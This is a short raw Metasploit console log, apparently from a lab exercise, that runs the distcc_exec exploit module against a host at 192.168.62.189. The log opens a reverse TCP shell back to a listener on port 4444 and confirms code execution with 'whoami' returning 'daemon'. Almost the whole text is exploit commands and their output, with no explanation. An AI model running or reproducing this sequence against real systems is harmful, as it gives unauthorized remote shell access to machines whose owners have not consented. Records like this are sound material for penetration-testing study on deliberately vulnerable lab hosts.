 msf exploit(distcc_exec) > set RHOST 192.168.62.189
RHOST => 192.168.62.189
msf exploit(distcc_exec) > show options

Module options (exploit/unix/misc/distcc_exec):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.62.189   yes       The target address
   RPORT  3632             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target


msf exploit(distcc_exec) > exploit

[*] Started reverse TCP double handler on 192.168.61.189:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vbKhwwKprlSxbAxq;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vbKhwwKprlSxbAxq\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.61.189:4444 -> 192.168.62.189:38378) at 2017-05-22 18:55:28 +0200

whoami
daemon